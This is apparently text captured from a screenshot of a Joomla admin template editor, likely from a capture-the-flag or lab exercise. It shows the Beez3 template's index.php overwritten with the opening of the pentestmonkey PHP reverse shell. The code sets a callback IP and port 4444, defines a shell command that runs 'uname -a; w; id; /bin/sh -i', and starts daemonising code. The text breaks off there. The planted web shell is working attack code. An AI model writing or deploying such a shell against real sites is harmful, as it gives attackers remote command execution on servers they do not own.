 10.10.233.69/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.50.72';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {